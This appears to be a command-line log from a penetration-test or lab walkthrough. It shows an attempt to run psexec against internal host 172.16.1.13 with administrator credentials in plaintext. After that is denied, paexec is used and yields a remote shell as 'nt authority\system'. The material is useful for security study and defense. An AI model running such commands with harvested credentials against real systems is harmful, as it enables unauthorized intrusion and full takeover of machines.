 C:\Windows\Tasks>psexec.exe \\172.16.1.13 -u file01\administrator -p Passw0rdfile01 -s cmd
PsExec v2.34 - Execute processes remotely
Copyright (C) 2001-2021 Mark Russinovich
Sysinternals - www.sysinternals.com
Could not start PSEXESVC service on 172.16.1.13:
Access is denied.
C:\Windows\Tasks>paexec.exe \\172.16.1.13 -u file01\administrator -p Passw0rdfile01 -s cmd
PAExec v1.29 - Execute Programs Remotely
Copyright (c) 2012-2021 Power Admin LLC
www.poweradmin.com/PAExec
Connecting to 172.16.1.13...
Starting PAExec service on 172.16.1.13...
Microsoft Windows [Version 10.0.17763.737]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>hostname && whoami
file01
nt authority\system